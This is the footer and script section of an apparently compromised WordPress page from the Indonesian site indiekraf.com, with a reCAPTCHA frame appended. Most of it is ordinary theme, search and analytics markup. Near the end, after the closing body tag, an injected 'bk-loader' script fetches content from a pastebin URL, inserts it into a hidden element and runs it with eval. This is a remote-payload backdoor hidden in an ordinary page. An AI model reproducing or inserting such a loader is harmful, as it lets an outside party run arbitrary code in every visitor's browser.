<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2025 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=14438&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"14438\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "14438" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 2.748 seconds, on 31 December 2025 @ 1:34 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q0qZH9_nmULr8nA94LnjAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768552798553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>